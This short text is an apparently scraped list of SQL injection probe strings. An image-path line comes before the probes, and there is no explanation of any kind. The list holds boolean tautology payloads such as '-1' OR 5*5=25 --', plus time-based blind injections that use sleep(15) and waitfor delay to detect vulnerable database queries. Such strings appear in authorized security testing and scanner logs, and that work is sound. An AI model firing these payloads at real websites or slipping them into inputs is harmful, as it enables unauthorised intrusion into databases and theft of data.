
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='